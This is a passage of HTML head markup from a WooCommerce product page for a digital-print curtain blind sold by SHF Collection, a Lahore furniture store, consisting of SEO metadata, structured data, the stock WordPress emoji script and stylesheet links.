

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shfcollection.com/product/shf-digital-print-677/
body_size: 31611
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SHF-Digital Print-677 - SHF Collection</title>
	<meta name="description" content="Curtain blind in digital print" />
	<link rel="canonical" href="https://shfcollection.com/product/shf-digital-print-677/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="SHF-Digital Print-677" />
	<meta property="og:description" content="Curtain blind in digital print" />
	<meta property="og:url" content="https://shfcollection.com/product/shf-digital-print-677/" />
	<meta property="og:site_name" content="SHF Collection" />
	<meta property="article:modified_time" content="2022-03-08T16:00:02+00:00" />
	<meta property="og:image" content="https://i0.wp.com/shfcollection.com/wp-content/uploads/2022/01/677_13_11zon.png?fit=930%2C1280&ssl=1" />
	<meta property="og:image:width" content="930" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#8360;24,700.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://shfcollection.com/product/shf-digital-print-677/","url":"https://shfcollection.com/product/shf-digital-print-677/","name":"SHF-Digital Print-677 - SHF Collection","isPartOf":{"@id":"https://shfcollection.com/#website"},"primaryImageOfPage":{"@id":"https://shfcollection.com/product/shf-digital-print-677/#primaryimage"},"image":{"@id":"https://shfcollection.com/product/shf-digital-print-677/#primaryimage"},"thumbnailUrl":"https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon.png","breadcrumb":{"@id":"https://shfcollection.com/product/shf-digital-print-677/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://shfcollection.com/product/shf-digital-print-677/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shfcollection.com/product/shf-digital-print-677/#primaryimage","url":"https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon.png","contentUrl":"https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon.png","width":930,"height":1280},{"@type":"BreadcrumbList","@id":"https://shfcollection.com/product/shf-digital-print-677/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shfcollection.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://shfcollection.com/shop/"},{"@type":"ListItem","position":3,"name":"SHF-Digital Print-677"}]},{"@type":"WebSite","@id":"https://shfcollection.com/#website","url":"https://shfcollection.com/","name":"SHF Collection","description":"Online Furniture Pakistan | Curtain Online","publisher":{"@id":"https://shfcollection.com/#organization"},"alternateName":"Luxury Furniture Store in Pakistan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shfcollection.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","FurnitureStore"],"@id":"https://shfcollection.com/#organization","name":"SHF Collection","alternateName":"Luxury Furniture Store in Pakistan","url":"https://shfcollection.com/","logo":{"@id":"https://shfcollection.com/product/shf-digital-print-677/#local-main-organization-logo"},"image":{"@id":"https://shfcollection.com/product/shf-digital-print-677/#local-main-organization-logo"},"address":{"@id":"https://shfcollection.com/product/shf-digital-print-677/#local-main-place-address"},"geo":{"@type":"GeoCoordinates","latitude":"31.442392","longitude":"74.276597"},"telephone":["03144224396","03350936260"],"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"00:00","closes":"23:59"},"email":"support@shfcollection.com","areaServed":"Lahore, Pakistan","priceRange":"$$","currenciesAccepted":"Rupee","paymentAccepted":"Credit Card, Cash on Delivery, Cheque, Bank Draft"},{"@type":"PostalAddress","@id":"https://shfcollection.com/product/shf-digital-print-677/#local-main-place-address","streetAddress":"38 B 1 PIA Main Boulevard, Block B 1 PIA Society","addressLocality":"Lahore","postalCode":"54770","addressRegion":"Punjab","addressCountry":"PK"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shfcollection.com/product/shf-digital-print-677/#local-main-organization-logo","url":"https://shfcollection.com/wp-content/uploads/2021/12/New-Project-15.png","contentUrl":"https://shfcollection.com/wp-content/uploads/2021/12/New-Project-15.png","width":300,"height":200,"caption":"SHF Collection"}]}</script>
	<meta property="product:brand" content="Curtains" />
	<meta property="product:price:amount" content="24700.00" />
	<meta property="product:price:currency" content="PKR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="k987654995" />
	<meta property="product:condition" content="new" />
	<meta name="geo.placename" content="Lahore" />
	<meta name="geo.position" content="31.442392;74.276597" />
	<meta name="geo.region" content="Pakistan" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="SHF Collection &raquo; Feed" href="https://shfcollection.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHF Collection &raquo; Comments Feed" href="https://shfcollection.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHF Collection &raquo; SHF-Digital Print-677 Comments Feed" href="https://shfcollection.com/product/shf-digital-print-677/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shfcollection.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=513b178da3d35c7f2586059aa48c6c1a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shfcollection.com/wp-includes/css/dist/block-library/style.min.css?ver=513b178da3d35c7f2586059aa48c6c1a' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ekommart-gutenberg-blocks-css' href='https://shfcollection.com/wp-content/themes/ekommart/assets/css/base/gutenberg-blocks.css?ver=4.1.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='float-menu-css' href='https://shfcollection.com/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://shfcollection.com/wp-content/plugins/float-menu/vendors/fontawesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='click-order-chat-css' href='https://shfcollection.com/wp-content/plugins/wayra-click-to-order-or-chat/public/css/click-order-chat-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://shfcollection.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://shfcollection.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shfcollection.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://shfcollection.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1757605200' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='hint-css' href='https://shfcollection.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=513b178da3d35c7f2586059aa48c6c1a' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://shfcollection.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=513b178da3d35c7f2586059aa48c6c1a' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://shfcollection.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=513b178da3d35c7f2586059aa48c6c1a' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://shfcollection.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://shfcollection.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=513b178da3d35c7f2586059aa48c6c1a' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://shfcollection.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=513b178da3d35c7f2586059aa48c6c1a' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://shfcollection.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=513b178da3d35c7f2586059aa48c6c1a' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://shfcollection.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://shfcollection.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://shfcollection.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://shfcollection.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-style-css' href='https://shfcollection.com/wp-content/themes/ekommart/style.css?ver=4.1.6' type='text/css' media='all' />
<style id='ekommart-style-inline-css' type='text/css'>
